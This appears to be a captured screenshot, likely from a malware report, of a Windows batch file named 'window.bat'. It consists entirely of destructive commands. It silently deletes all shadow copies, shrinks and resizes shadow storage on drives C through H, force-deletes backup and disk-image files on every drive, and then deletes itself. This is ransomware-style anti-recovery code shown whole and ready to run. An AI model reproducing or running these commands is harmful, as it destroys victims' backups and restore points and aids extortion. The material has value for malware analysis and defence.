 window.bat - Notepad
File Edit Format View Help
vssadmin Delete Shadows /all /quiet
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded
vssadmin Delete Shadows /all /quiet
del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk
del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk
del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk
del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk
del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk
del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk
del %0